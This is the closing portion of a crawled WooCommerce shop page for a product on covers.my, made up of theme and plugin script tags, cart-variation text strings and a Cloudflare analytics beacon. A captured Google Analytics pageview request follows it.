<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 12:38:45 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1887130678&t=pageview&_s=1&dl=https%3A%2F%2Fcovers.my%2Fshop%2Fblack-white-8931-92%2F&ul=en-us%40posix&dt=BLACK%20%26%20WHITE%20%E2%80%93%208931-92%20%E2%80%93%20Covers&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1061900140&gjid=316791227&cid=516119694.1770007131&tid=UA-175432-55&_gid=1965883641.1770007131&_r=1&_slc=1&z=1001313941
body_size: -448
content:
2,cG-XW23VWNZRL